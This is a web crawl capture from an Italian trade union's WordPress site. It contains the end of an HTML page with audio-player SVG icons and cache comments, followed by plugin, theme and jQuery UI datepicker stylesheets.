8.04397C17.3458 9.05877 18 10.4488 18 11.9822C18 13.5338 17.3302 14.9386 16.2469 15.9564M7.8 16C6.68918 14.9789 6 13.556 6 11.9822C6 10.4266 6.67333 9.01843 7.76162 8' stroke='#ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'><\/path> <path d='M13.6563 10.4511C14.5521 11.1088 15 11.4376 15 12C15 12.5624 14.5521 12.8912 13.6563 13.5489C13.4091 13.7304 13.1638 13.9014 12.9384 14.0438C12.7407 14.1688 12.5168 14.298 12.2849 14.4249C11.3913 14.914 10.9444 15.1586 10.5437 14.8878C10.1429 14.617 10.1065 14.0502 10.0337 12.9166C10.0131 12.596 10 12.2817 10 12C10 11.7183 10.0131 11.404 10.0337 11.0834C10.1065 9.94977 10.1429 9.38296 10.5437 9.1122C10.9444 8.84144 11.3913 9.08599 12.2849 9.57509C12.5168 9.70198 12.7407 9.83123 12.9384 9.95619C13.1638 10.0986 13.4091 10.2696 13.6563 10.4511Z' stroke='#ffffff' stroke-width='1.5'><\/path> <\/g><\/svg>","pause":"<svg width='20' viewBox='0 0 24 24' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'><g id='SVGRepo_bgCarrier' stroke-width='1.5'><\/g><g id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'><\/g><g id='SVGRepo_iconCarrier'> <path opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='#ffffff'><\/path> <path d='M14 9L14 15' stroke='#ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><\/path> <path d='M10 9L10 15' stroke='#ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><\/path> <path d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#ffffff' stroke-width='2'><\/path> <\/g><\/svg>","replay":"<svg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg' stroke='#ffffff' stroke-width='1'><g id='SVGRepo_bgCarrier' stroke-width='0'><\/g><g id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'><\/g><g id='SVGRepo_iconCarrier'> <path d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#ffffff'><\/path> <path d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#ffffff'><\/path> <\/g><\/svg>","resume":"<svg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg' stroke='#ffffff' stroke-width='1'><g id='SVGRepo_bgCarrier' stroke-width='0'><\/g><g id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'><\/g><g id='SVGRepo_iconCarrier'> <path d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#ffffff'><\/path> <path d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#ffffff'><\/path> <\/g><\/svg>"}}};
/* ]]> */
</script>
<script  type="module" src="https://www.firstcisl.it/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=1.5.30"  ></script><script type="text/javascript">

</script>

<div id="gsp_data_html" data-g_version="3.2.12" data-w_id="24343f89c8f5a0e9db58bd10797ad75a" data-s_enc="82a00065c669496b42af9517ba1234be62bf8f3542aa4c1a17b4892d386f732be2629f2f765d64218fe47e5e76e034d9d7e5682833269edb050427c7e3672892ad81e02b" data-h_enc="cfe42ef684d446a6c9a9d2fcb6910eab86c4bc560c661cc588b4b04ab78076d9" data-hh_enc="[base64]" data-lazy_load="1" data-vv_index="20752"></div>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 3/353 queries in 0.303 seconds using Disk (Request-wide modification query)

Served from: www.firstcisl.it @ 2025-11-29 08:16:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.firstcisl.it/wp-content/plugins/text-to-speech-pro-premium/Assets/css/text-to-audio-pro.css?ver=2.1.3
body_size: 1691
content:

/* :root {
	--bs-blue: #0d6efd;
	--bs-indigo: #6610f2;
	--bs-purple: #6f42c1;
	--bs-pink: #d63384;
	--bs-red: #dc3545;
	--bs-orange: #fd7e14;
	--bs-yellow: #ffc107;
	--bs-green: #198754;
	--bs-teal: #20c997;
	--bs-cyan: #0dcaf0;
	--bs-white: #fff;
	--bs-gray: #6c757d;
	--bs-gray-dark: #343a40;
	--bs-gray-100: #f8f9fa;
	--bs-gray-200: #e9ecef;
	--bs-gray-300: #dee2e6;
	--bs-gray-400: #ced4da;
	--bs-gray-500: #adb5bd;
	--bs-gray-600: #6c757d;
	--bs-gray-700: #495057;
	--bs-gray-800: #343a40;
	--bs-gray-900: #212529;
	--bs-primary: #0d6efd;
	--bs-secondary: #6c757d;
	--bs-success: #198754;
	--bs-info: #0dcaf0;
	--bs-warning: #ffc107;
	--bs-danger: #dc3545;
	--bs-light: #f8f9fa;
	--bs-dark: #212529;
	--bs-primary-rgb: 13, 110, 253;
	--bs-secondary-rgb: 108, 117, 125;
	--bs-success-rgb: 25, 135, 84;
	--bs-info-rgb: 13, 202, 240;
	--bs-warning-rgb: 255, 193, 7;
	--bs-danger-rgb: 220, 53, 69;
	--bs-light-rgb: 248, 249, 250;
	--bs-dark-rgb: 33, 37, 41;
	--bs-white-rgb: 255, 255, 255;
	--bs-black-rgb: 0, 0, 0;
	--bs-body-color-rgb: 33, 37, 41;
	--bs-body-bg-rgb: 255, 255, 255;
	--bs-font-sans-serif: system-ui, -apple-system, 'Segoe UI', Roboto,
		'Helvetica Neue', Arial, 'Noto Sans', 'Liberation Sans', sans-serif,
		'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
		'Noto Color Emoji';
	--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
		'Liberation Mono', 'Courier New', monospace;
	--bs-gradient: linear-gradient(
		180deg,
		rgba(255, 255, 255, 0.15),
		rgba(255, 255, 255, 0)
	);
	--bs-body-font-family: var(--bs-font-sans-serif);
	--bs-body-font-size: 1rem;
	--bs-body-font-weight: 400;
	--bs-body-line-height: 1.5;
	--bs-body-color: #212529;
	--bs-body-bg: #fff;
} */



#tts_button_should_float{
  	margin: 0;
	font-family: var(--bs-body-font-family);
	font-size: var(--bs-body-font-size);
	font-weight: var(--bs-body-font-weight);
	line-height: var(--bs-body-line-height);
	color: var(--bs-body-color);
	text-align: var(--bs-body-text-align);
	background-color: var(--bs-body-bg);
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.tts__position-relative svg {
	vertical-align: middle;
  font-size: 2rem;
}



.tts__d-flex {
	display: flex !important;
}

.tts__position-relative {
	position: relative !important;
}

.tts__gap-3 {
	gap: 1rem !important;
}

.tts__justify-content-between {
	justify-content: space-between !important;
}

.tts__align-items-center {
	align-items: center !important;
}

.tts__position-relative {
	position: relative !important;
}

.tts__px-3 {
	padding-right: 1rem !important;
	padding-left: 1rem !important;
}

.tts__mx-auto {
	margin-right: auto !important;
	margin-left: auto !important;
}
.tts__border {
	border: 1px solid #dee2e6 !important;
}

.tts__ps-3 {
	padding-left: 1rem !important;
}


.tts__shadow-custom {
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
  border-radius: 8px;
}

.tts__custom-hover:hover {
  background-color: #F2F2F2;
  cursor: pointer;
}

.tts__audio-controls {
  display: grid;
  grid-template-columns: 1fr 30fr 1fr;
  gap: 20px;
  align-items: center;
}


.tts__progress{
  background-color: #e1e1e1;
}

.tts__cursor-pointer {
  cursor: pointer;
}

.tts__audio-progress {
  height: 5px;
  margin-top: 3px;
}

.tts__audio-progress .progress-bar {
  background-color: black;
}
.tts__custom-position{
  position: fixed;
  bottom:3%;
  right: 5%;
  width: 455px;
  z-index: 9999;
  border-radius: 2px;
  overflow: visible !important;
}
.tts__custom-position2{
  position: fixed;
  bottom:3%;
  left: 5%;
  width: 455px;
}
.tts__adjusted-position{
  position: relative;
  top:-300px;
  width: 300px;
  height:300px;
  overflow: scroll;
}
.tts__adjusted-position1{
  position: relative;
  top:-300px;
  width: 300px;
  height:70px;
  overflow: hidden;
}
.tts__adjusted-position1{
  position: relative;
  top:-300px;
  width: 300px;
  height:70px;
  overflow: hidden;
}
.tts__custom-font-size{
  font-size: 10px;
}
.tts__custom-content{
  padding: 10px;
  background-color: whitesmoke;
  cursor: pointer;
}
.tts__custom-content:hover {
  background-color: rgb(113, 113, 108);
  color: rgb(242, 243, 243);
}
.tts__verticle-align{
  transform: rotate(90deg);
  
}
.tts__normal-background{
  background-color:rgb(94, 222, 94);
}
.tts__fast-background{
  background-color:rgb(255, 136, 0);
}
.tts__very-fast-background{
  background-color:rgb(240, 14, 14);
}
.tts__slow-background{
  background-color:rgb(145, 158, 44);
}

/* X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .tts__custom-position{
    position: fixed;
    right: 1%;
    width: 98%;
    z-index: 9999;
    bottom:3%;
  }
}

/* Small devices (landscape phones, less than 768px) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .tts__custom-position{
    position: fixed;
    bottom:3%;
    right: 2%;
    width: 380px;
    z-index: 9999;
  }
}

/* Medium devices (tablets, less than 1200px) */
@media (min-width: 768px) and (max-width: 1199.98px) {
  .tts__custom-position{
    position: fixed;
    bottom:3%;
    right: 2%;
    width: 420px;
    z-index: 9999;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.firstcisl.it/wp-content/themes/first16/style.css?ver=1762786303
body_size: 3232
content:
/*
Theme Name: F.I.R.S.T. 16 (Basato su MagZilla)
Version: 1.0
Text Domain: favethemes
Template: magzilla
*/



.header-6 .header-6-light {
	background-color: #006139;
	border: 0 none;
	color: #fff;
}
.header-6 .header-6-light ul.navbar-nav > li > a {
	color: #fff;
}
.header-6 .header-6-light ul.navbar-nav > li > a:hover {
	color: rgba(255,255,255,0.8);
}
.header-6 .header-6-light.sticky-nav ul.navbar-nav > li > a {
	color: #006139;
}
.header-6 ul#main-nav > li > a {
	text-transform: none;
	font-size: 0.9em;
}
.header-6 .header-6-light ul.navbar-nav > li.dropdown:hover {
	background: none;
}
.header-6 .yamm .dropdown.yamm-fw .dropdown-menu,
.header-6 .yamm .dropdown .dropdown-menu {
	top: 39px;
}

@media screen and ( min-width:992px ) and (max-width:1199px) {
	/* Voci menù più compatte */ 
	.header-6 ul#main-nav > li > a {
		padding-left: 12px;
		padding-right: 12px;
	}	
}
.mobile-menu .navbar-brand img {
	max-height: 30px;
}
.mobile-menu .navbar-brand {
	padding: 10px 15px;
}

.header-right {
	text-align: right;
}
.logo-wrap img,
.header-right img {
	max-height: 70px;
	width: auto;
}
.logo-wrap a {
    display: inline-block;
}
.mag-info {
	display:none;
}

body.home .magzilla-main-wrap {
	margin-top: 20px;
	margin-bottom: 0;
}

.archive h1.page-title {
	display: none;
}


.page-header h1,
.post-title > a {
	color: #006139;
}

.dropdown-menu > .menu-item > a {
	font-weight: bold;
}
.dropdown-menu > .menu-item > a:focus,
.dropdown-menu > .menu-item > a:hover {
	color: #0060a0;
}


.thumb-content {
	color: #fff;
	line-height: 1.25;
}
.banner-slide .left-side a + .thumb-content,
.banner-slide .left-side a:hover + .thumb-content {
	padding:15px;
	background: rgba(0,0,0,0.45);
	text-rendering: optimizeLegibility;
	width:auto;
	max-width: 100%;
}
.banner-slide .thumb .category-label {
	font-size: 0.9em;
	margin: -0.2em 0 0.5em;
	text-transform: none;
	padding: 0 0 0.2em;
	border-bottom: 1px solid rgba(255,255,255,0.8);
}
.banner-slide .thumb .category-label a {
	padding: 0;
	background: none;
	margin: 0 0.2em 0.2em 0;
}
.banner-slide .thumb-content .gallery-title-big {
	line-height: 1.2;
}
.banner-slide .owl-controls {
	margin-top: 0;
}

@media (max-width: 320px) {
	.banner-slide .thumb-content>div {
		display:none;
	}
}

.module-small-title,
.module-small-title a {
	color: #006139;
}
.post.post .module-small-title {
	line-height: 1.15;
}
.module-small-title a:hover,
.module-small-title a:focus,
.module-small-title a:active {
	color: #0060a0;
}
.post-small-content > p {
	margin: 0;
}

@media (max-width: 991px) {
	.post.post .module-small-title {
		font-size: 17px;
	}
}
@media (max-width: 767px) {
	.post-small-content {
		line-height: 1.33;
	}
	.post.post .module-small-title {
		font-size: 20px;
	}
}
@media (max-width: 480px) {
	.post.post .module-small-title {
		font-size: 19px;
	}
}


.featured-image-wrap {
	overflow: hidden;
}
.featured-image-wrap > .category-label {
	top: auto;
	bottom: 0;
}
.featured-image-wrap > .category-label a {
	top: auto;
	margin-bottom: 0;
	border-radius: 0;
	text-transform: none;
	padding: 0.6em 0.8em;
	font-size: 14px;
}


.wpb_wrapper > .module:last-child {
	margin-bottom: 0;
}


.home .module-7 .thumb-content {
	display: none;
}

.bottom-footer .nav > li > a:hover {
	color: #000;
}
@media only screen and ( max-width:990px ) {
	.bottom-footer .nav > li > a {
		padding: 2px;
	}
}

.top-footer .widget {
	font-size: 0.9em;
}



.entry-content blockquote {
	font-style: normal;
}
.entry-content .post-title a {
	text-decoration: none;
}



.archive .post-title.module-big-title {
	font-size: 23px;
	font-weight: bold;
}
.search-results .page-title.page-title {
	font-size: inherit;
}
.search-result-posts .post-title.post-title,
.archive .page-title {
	line-height: 1.15;
}


/***************************************************/

.widget-top > .widget-title {
	font-size: 18px;
	line-height: 1.1;
	margin-bottom: 0!important;
}

.widget .post-date {
}
.posts-by-tag-list, .posts-by-tag-item,
.widget_recent_entries ul,
.widget_recent_entries li,
.widget_rrm_similar_posts ul,
.widget_rrm_similar_posts li {
	list-style: none;
	padding:0;
	margin:0;
}
.posts-by-tag-item,
.widget_recent_entries ul li,
.widget_rrm_similar_posts li {
	padding-top: 1em;
	margin-top: 1em;
	border-top: 1px solid #e0e0e0;
	font-size: 1em;
	line-height: 1.4;
	font-family: "PT Sans Narrow", sans-serif;
}
.posts-by-tag-item:first-child,
.widget_recent_entries li:first-child,
.widget_rrm_similar_posts li:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0  none;
}
.posts-by-tag-item > a,
.widget_recent_entries li > a,
.widget_rrm_similar_posts li h5 {
	font-size: 1.05em;
	font-weight: normal;
	line-height: 1.15;
}
.widget_recent_entries ul li > a {
	color: #006139;
	width: auto;
	padding: 0;
}
.widget_recent_entries ul li a:hover {
	text-indent: 0;
}
.widget_recent_entries ul li:before {
	content: none;
}
.widget_rrm_similar_posts .post-date,
.widget_rrm_similar_posts .post-date + br {
	display: none;
}


/*........................ */


input[type="checkbox"].wpcf7-form-control,
input[type="radio"].wpcf7-form-control {
	height: 1.1em;
	width: auto;
	margin: 0 0.5em;
	vertical-align: middle;
}
.wpcf7-form p {
	margin-bottom: 0.5em;
	font-weight: normal;
}


/*.........................*/
/* Home */

/* Testo messaggio apertura */
.testo-apertura {
	overflow: hidden;
	margin-left: 0;
	margin-right: 0;
}
.testo-apertura {
	color: #fff;
	background: #0965A9;
	background-image: linear-gradient(20deg, hsl(206, 90%, 35%) 33%, hsl(206, 90%, 30%) 100% );
}
.banner-slider .banner-txt,
.testo-apertura .banner-txt {
	padding:20px 15px 10px 20px;
}
.testo-apertura .banner-txt > .entry-title {
	font-size: 1.2em;
	line-height: 1.55;
	margin: 0;
}
.banner-slider .banner-img,
.testo-apertura .banner-img {
	position: relative;
	padding: 0 0 0 20px;
}
.testo-apertura p {
	margin: 0;
}
/*
@media screen and ( min-width:1200px ) {
	.testo-apertura {
		height: 160px;
	}
	.testo-apertura .banner-img img {
		position: absolute;
	}
}
*/
@media screen and ( max-width:1199px ) {
	.testo-apertura .banner-txt {
		padding:15px;
	}
}
@media screen and ( min-width:992px ) and ( max-width:1199px ) {
	.testo-apertura .banner-txt > .entry-title {
		font-size: 0.95em;
	}
}
@media screen and ( min-width:768px ) and ( max-width:991px ) {
	.testo-apertura .banner-txt > .entry-title {
		font-size: 0.92em;
	}
	.testo-apertura .banner-txt > .entry-title p {
		line-height: 1.33;
	}
}
@media screen and ( max-width:991px ) {
	.testo-apertura .banner-img {
		padding-left: 15px;
	}
	.testo-apertura .banner-txt > .entry-title {
		line-height: 1.4;
		margin:-2px 0;
	}
}
@media screen and ( max-width:767px ) {
	.testo-apertura .banner-img {
		padding: 0 15px 15px;
		text-align: center;
	}
	.testo-apertura .banner-img img {
		width: 240px;
		border: 1px solid #fff;
	}
	.testo-apertura .banner-txt > .entry-title {
		font-size: 1.1em;
	}
}

/* Slider a fascia orizzontale */
.banner-slider {
	background: #888;
	line-height: 1.25;
	color: #fff;
}
.banner-slide {
	margin: 0;
}
.banner-slider .banner-txt {
	padding-right: 0;
	padding-bottom: 5px;
}
.banner-slider .banner-txt p {
	margin: 0;
	display: inline;
}
.banner-slider .banner-txt a.read-more {
	color: #555;
	display: inline-block;
	margin-left: 0.5em;
	font-weight: bold;
}
.banner-slider .banner-txt a,
.banner-slider .entry-title a {
	color: #fff;
}
.banner-slider .entry-title {
	font-size: 1.25em;
	line-height: 1.25;
	margin: -0.05em 0 0.3em;
}
.testo-apertura + .banner-slider {
	margin-top: 20px;
}
.banner-slider .owl-nav {
	top: 0;
	right: 5px;
	text-shadow: 1px 1px 0 #fff;
}

@media screen and ( min-width:992px ) and ( max-width:1199px ) {
	.banner-slider .banner-txt {
		font-size: 0.9em;
	}
	.banner-slider .entry-title {
		margin-top: -0.65em;
	}
}

@media screen and ( max-width:991px ) {
	.banner-slider .banner-img,
	.banner-slider .banner-txt {
		padding: 15px;
	}
}

@media screen and ( min-width:992px ) {
	.banner-slider .owl-controls {
		position: absolute;
		left: 660px;
		right: 0;
		bottom: 0;
		height: 32px;
	}
	.banner-slider .owl-dots {
		position: absolute;
		bottom: 0;
	}
}
@media screen and ( min-width:1200px ) {
	.banner-slider .owl-controls {
		left: 810px;
	}
}


.owl-theme .owl-controls .owl-dot span {
	width: 14px;
	height: 14px;
	margin: 3px;
	background: #fff;
	border: 1px solid #0965A9;
	border-radius: 50%;
}
.owl-theme .owl-controls .owl-dot.active span {
	background: #0965A9;
	border: 1px solid #fff;
/*	width: 16px;
	height: 16px;
	margin: 2px;*/
}

.notizie-nazionale > .vc_column-inner,
.col.notizie-nazionale {
	background-color: #eee;
}
.notizie-nazionale h3 {
    text-transform: uppercase;
    color: #006139;
    line-height: 1.0;
}
.notizie-nazionale .post-title {
    font-size: 1em;
    line-height: 1.1;
	font-weight: bold;
    margin: 0;
    font-family: "PT Sans Narrow", sans-serif;
}
.notizie-nazionale .post-content {
    font-size: 0.8em;
    line-height: 1.1;
}
.notizie-nazionale .featured-image-wrap,
.notizie-nazionale article {
	margin-bottom: 0;
}
.notizie-nazionale .row.post + .row.post {
    margin-top: 10px;
}
.notizie-nazionale .category-label-wrap {
    display: none;
}
.notizie-nazionale article {
	margin-bottom: 4px;
	padding-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
.notizie-nazionale .row:last-child article {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0 none;
}
.notizie-nazionale .post-meta {
	display: none;
}
.notizie-nazionale .post-title {
	margin: 0 0 0.25em;
}
.notizie-nazionale .module {
	margin: 0;
}



/* Pulsanti vc custom (con immagine...) */
.vc_btn3-container[class*=" vc_custom_"] {
	position: relative;
}
.vc_btn3-container[class*=" vc_custom_"] .vc_btn3-block.vc_btn3-o-empty {
	position: absolute;
	padding: 0;
	height: 100%;
}





/* Sez. Link in homepage Sottositi */

.visual-links .vc_btn3-container {
    position: relative;
    padding: 0 0 75%!important;
}

.visual-links .vc_btn3-container > a,
.visual-links .vc_btn3-container > button {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding-top: 50%!important;
    text-shadow: 0 0 12px #000;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 120%!important;
}

.home .module-5 + .module-5 {
	margin-top: -30px;
}
/*.home .module-5 + .module-5 .featured-image-wrap {
	display: none;
}*/


.widget_recent_comments ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_categories ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_display_forums ul li a,
.widget_display_views ul li a,
.widget_display_topics ul li a {
	padding: 2px 0;
	line-height: 1.2;
}
.widget_recent_comments ul li:before,
.widget_pages ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_nav_menu ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_archive ul li:before,
.widget_display_forums ul li:before,
.widget_display_views ul li:before,
.widget_display_topics ul li:before {
	margin-top: 0px;
}

.jwplayer {
	max-width: 100%;
}

.gallery-caption:before {
	z-index: -1;
}

.banner-xtra {
	text-align:center;
}
.banner-xtra .banner-right {
	text-align:center;
	float: none;
	height: 50px;
}
.banner-xtra h1 img,
.banner-xtra .banner-right img {
	height: 50px;
	margin: 0!important;
}

@media only screen and ( min-width:768px ) {
	.banner-xtra {
		height: 40px;
		overflow: hidden;
		margin: -70px 30px 0 0;
		position: absolute;
		right: 30px;
	}
	.banner-xtra a,
	.banner-xtra > h1,
	.banner-xtra > h1 img,
	.banner-xtra .banner-right,
	.banner-xtra .banner-right>*,
	.banner-xtra .banner-right img {
		display: block;
		height: 100%;
		margin: 0!important;
	}
}


/* Più spazio alle voci di menù primario */
@media (min-width: 992px) {
	nav.magazilla-main-nav.navbar {
		padding-right: 40px;
	}
	.header-6 ul#main-nav > li > a {
		padding-inline: 18px;
	}
	.magazilla-main-nav > .sticky_inner,
	.magazilla-main-nav > .sticky_inner > .nav {
		display: flex;
		justify-content: space-between;
		align-content: center;
	}
	.magazilla-main-nav > .sticky_inner > .nav {
		flex-basis: 100%;
	}
	.magazilla-main-nav > .sticky_inner > .nav::before {
		content: none;
	}
}



@media ( max-width:480px ) {
	.single-post .single-featured-image.half {
		width: auto;
		float: none;
		margin: 0 0 30px;
	}
}



.entry-content .post a {
	text-decoration: none;
}
.entry-content ul.post-meta {
	margin: 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker-theme-fix/jquery-ui-datepicker-theme/jquery-ui-datepicker-custom.rid.min.css
body_size: 2508
content:
/*! jQuery UI - v1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.ui-datepicker .ui-state-disabled{cursor:default!important;pointer-events:none}.ui-datepicker .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-datepicker .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl 